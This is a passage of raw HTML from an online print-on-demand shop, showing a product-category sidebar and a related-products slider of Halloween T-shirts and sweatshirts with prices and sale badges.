<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231 current-cat"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2999 status-publish instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-boo product_tag-boobs product_tag-funny product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-pumpkins product_tag-skeleton-hands product_tag-spooky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-halloween-skeleton-hands-and-pumpkins-boobs-7253/" aria-label="Funny Halloween Skeleton Hands And Pumpkins Boobs">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-and-pumpkins-boobs62815.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands And Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands And Pumpkins Boobs" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-and-pumpkins-boobs62815.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands And Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands And Pumpkins Boobs" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-halloween-skeleton-hands-and-pumpkins-boobs-7253/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Halloween Skeleton Hands And Pumpkins Boobs</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2999,&quot;item_id&quot;:2999,&quot;item_name&quot;:&quot;Funny Halloween Skeleton Hands And Pumpkins Boobs&quot;,&quot;sku&quot;:&quot;951083&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Halloween&quot;,&quot;id&quot;:2999,&quot;item_brand&quot;:&quot;Boobs&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-halloween-skeleton-hands-and-pumpkins-boobs-7253\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1714 status-publish instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-broom product_tag-cat-lover product_tag-evil product_tag-funny product_tag-halloween product_tag-hilarious product_tag-knowledge product_tag-learn product_tag-magic product_tag-need product_tag-quote product_tag-scary product_tag-slogan product_tag-wicked product_tag-witch product_tag-wizard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" aria-label="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/b619f662-c26d-4e1a-bb7a-98d22e2c6666.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1714,&quot;item_id&quot;:1714,&quot;item_name&quot;:&quot;All I Need To Know About Magic, Black Cat Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1714,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1714,&quot;item_brand&quot;:&quot;Need&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-thick-thigh-and-spooky-vibes-orange-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1704 status-publish last instock product_cat-halloween product_cat-holiday product_cat-t-shirt-white product_tag-795 product_tag-artistic product_tag-class product_tag-creepy product_tag-fiction product_tag-ghost product_tag-halloween product_tag-horror product_tag-jack-lantern product_tag-pumpkins product_tag-simple product_tag-smiling product_tag-town product_tag-university has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-white-sweater/" aria-label="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/0bc4ab99-6439-442e-bfe9-72f70584a766.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/halloween-school-sweatshirt-halloweentown-university-white-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1704,&quot;item_id&quot;:1704,&quot;item_name&quot;:&quot;Halloween School, Halloweentown University Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1704,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1704,&quot;item_brand&quot;:&quot;Ghost&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/halloween-school-sweatshirt-halloweentown-university-white-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1622 status-publish first instock product_cat-halloween product_cat-holiday product_cat-t-shirt-black product_tag-angry product_tag-autumn product_tag-faces product_tag-falls product_tag-funny product_tag-gift product_tag-halloween product_tag-happy product_tag-lantern product_tag-little product_tag-october product_tag-pumpkins product_tag-scary product_tag-spirit product_tag-vibes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/scary-halloween-pumpkins-unisex-hoodie/" aria-label="Scary Halloween Pumpkins Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scary Halloween Pumpkins Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Scary Halloween Pumpkins Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scary Halloween Pumpkins Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/49fe34ea-b3a8-456b-baa4-5083d2871fbb.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Scary Halloween Pumpkins Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/scary-halloween-pumpkins-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Scary Halloween Pumpkins Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1622,&quot;item_id&quot;:1622,&quot;item_name&quot;:&quot;Scary Halloween Pumpkins Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1622,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Holiday&quot;,&quot;id&quot;:1622,&quot;item_brand&quot;:&quot;Falls&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/scary-halloween-pumpkins-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3001 status-publish instock product_cat-halloween product_cat-holiday product_cat-sweatshirt-2 product_tag-boo product_tag-boobs product_tag-funny product_tag-gift product_tag-halloween product_tag-hot-trend product_tag-pumpkins product_tag-skeleton-hands product_tag-spooky has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-halloween-skeleton-hands-holding-pumpkins-boobs-5127/" aria-label="Funny Halloween Skeleton Hands Holding Pumpkins Boobs">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-holding-pumpkins-boobs88957.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/funny-halloween-skeleton-hands-holding-pumpkins-boobs88957.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" decoding="async" title="Funny Halloween Skeleton Hands Holding Pumpkins Boobs" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
